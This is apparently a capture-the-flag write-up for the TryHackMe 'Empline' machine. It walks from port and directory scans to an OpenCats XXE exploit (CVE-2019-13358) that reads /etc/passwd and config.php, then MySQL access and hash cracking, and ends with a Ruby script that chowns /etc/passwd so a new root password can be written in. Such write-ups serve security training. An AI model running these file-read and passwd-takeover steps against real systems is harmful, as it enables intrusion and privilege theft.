TryHackMe - Empline - Writeup!
Empline -

NMAP
First nmap -sCV 10.10.34.213 run didn’t give much ports. Second more wide one has found high port that has SSH running on.
# nmap -sSCV $ip
Starting Nmap 7.60 ( https://nmap.org ) at 2021-09-25 00:58 BST
Nmap scan report for ip-10-10-173-75.eu-west-1.compute.internal (10.10.173.75)
Host is up (0.0023s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c0:d5:41:ee:a4:d0:83:0c:97:0d:75:cc:7b:10:7f:76 (RSA)
| 256 83:82:f9:69:19:7d:0d:5c:53:65:d5:54:f6:45:db:74 (ECDSA)
|_ 256 4f:91:3e:8b:69:69:09:70:0e:82:26:28:5c:84:71:c9 (EdDSA)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Empline
3306/tcp open mysql MySQL 5.5.5-10.1.48-MariaDB-0ubuntu0.18.04.1
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.1.48-MariaDB-0ubuntu0.18.04.1
| Thread ID: 85
| Capabilities flags: 63487
| Some Capabilities: SupportsTransactions, Speaks41ProtocolNew, Support41Auth, LongColumnFlag, SupportsLoadDataLocal, IgnoreSigpipes, IgnoreSpaceBeforeParenthesis, DontAllowDatabaseTableColumn, InteractiveClient, LongPassword, SupportsCompression, ODBCClient, Speaks41ProtocolOld, FoundRows, ConnectWithDatabase, SupportsAuthPlugins, SupportsMultipleStatments, SupportsMultipleResults
| Status: Autocommit
| Salt: N7exKM~Ti3ap/5^Y&O:s
|_ Auth Plugin Name: 111
MAC Address: 02:49:05:D9:3C:87 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.48 secondsGOBUSTER
Found interesting page that has usernames on it.
root@ip-10-10-104-51:~# gobuster dir -u http://$ip -w /usr/share/wordlists/dirb/common.txt -e
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.173.75
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2021/09/25 01:06:13 Starting gobuster
===============================================================
http://10.10.173.75/.hta (Status: 403)
http://10.10.173.75/.htpasswd (Status: 403)
http://10.10.173.75/assets (Status: 301)
http://10.10.173.75/.htaccess (Status: 403)
http://10.10.173.75/index.html (Status: 200)
http://10.10.173.75/javascript (Status: 301)
http://10.10.173.75/server-status (Status: 403)
===============================================================
2021/09/25 01:06:16 Finished
===============================================================Checking this has gave nothing…
Check the Page source

Image of the source goes header
Add it to the Hosts file

Gobuster part two
One of the pages from Gobuster helped find them.
root@ip-10-10-104-51:~# gobuster dir -u http://job.empline.thm/ -w /usr/share/wordlists/dirb/common.txt -e
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://job.empline.thm/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2021/09/25 01:17:11 Starting gobuster
===============================================================
http://job.empline.thm/.hta (Status: 403)
http://job.empline.thm/.htaccess (Status: 403)
http://job.empline.thm/.htpasswd (Status: 403)
http://job.empline.thm/ajax (Status: 301)
http://job.empline.thm/attachments (Status: 301)
http://job.empline.thm/careers (Status: 301)
http://job.empline.thm/ckeditor (Status: 301)
http://job.empline.thm/db (Status: 301)
http://job.empline.thm/images (Status: 301)
http://job.empline.thm/javascript (Status: 301)
http://job.empline.thm/js (Status: 301)
http://job.empline.thm/lib (Status: 301)
http://job.empline.thm/modules (Status: 301)
http://job.empline.thm/index.php (Status: 200)
http://job.empline.thm/rss (Status: 301)
http://job.empline.thm/scripts (Status: 301)
http://job.empline.thm/server-status (Status: 403)
http://job.empline.thm/src (Status: 301)
http://job.empline.thm/temp (Status: 301)
http://job.empline.thm/test (Status: 301)
http://job.empline.thm/upload (Status: 301)
http://job.empline.thm/vendor (Status: 301)
http://job.empline.thm/wsdl (Status: 301)
http://job.empline.thm/xml (Status: 301)Opencats …
Checklist
- Version
- Vulnerabilities
- PoC
Version

Vulnerability

there were some links to check

PoC
There is a code on ExploitDB

But… it was not working for me.
python 50316.py --url job.empline.thm --file /etc/passwd
http://job.empline.thm/careers/index.php
Traceback (most recent call last):
File "50316.py", line 114, in post
request = requests.post(self.args.url, params=params, files=files)
File "/usr/lib/python3/dist-packages/requests/api.py", line 112, in post
return request('post', url, data=data, json=json, **kwargs)
File "/usr/lib/python3/dist-packages/requests/api.py", line 58, in request
return session.request(method=method, url=url, **kwargs)
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 506, in request
prep = self.prepare_request(req)
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 449, in prepare_request
hooks=merge_hooks(request.hooks, self.hooks),
File "/usr/lib/python3/dist-packages/requests/models.py", line 308, in prepare
self.prepare_body(data, files, json)
File "/usr/lib/python3/dist-packages/requests/models.py", line 496, in prepare_body
(body, content_type) = self._encode_files(files, data)
File "/usr/lib/python3/dist-packages/requests/models.py", line 159, in _encode_files
fdata = fp.read()
AttributeError: 'int' object has no attribute 'read'
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "50316.py", line 140, in <module>
CVE_2019_13358().run()
File "50316.py", line 138, in run
self.post(id)
File "50316.py", line 118, in post
raise Exception("Failed to POST to the URL provided", e)
Exception: ('Failed to POST to the URL provided', AttributeError("'int' object has no attribute 'read'",))Mixed first link with the second one, code from the first link (same code on ExploitDB) generated DOCX (read source code to see the directory) for the upload, so I went after the second link doddsecurity and found missing component, Upload button for the CV.

Learning the code that I had downloaded from ExploitDB, there were lines

There is a clear identification of the Base64 line between those words. Using Cyber Chef to decode this line.
User flag
Now that I have ability read files, let’s read the config.php that has username and password of the Opencats, I’ve learnt it from the github page Opencats.

(Didn’t go so well at the first time…) One of the listed CVE’s gave me the idea to connect via MySQL to the machine.

MySQL
Connection command
$ mysql -u user -p -h <ip>
and let’s check them on the Crackstation

got new User password
George has user.txt
Has no permission for nothing, so I’ve uploaded linPEAC and there were I lost the directions… but then
PRIV_ESC

irb did not work for me, so I just wrote little code that is changing owner ship of the /etc/passwd
#!/usr/local/bin/ruby
# File.chown(Owner_id, Group_id, file)
File.chown(1002,1002, "/etc/passwd")Some files manipulations.

This has changed the owner and group of the /etc/passwd file, generated new password for User root with openssl passwd -1 command.

Edit the /etc/passwd file with newly created password and login with root.
Root (Done this Box)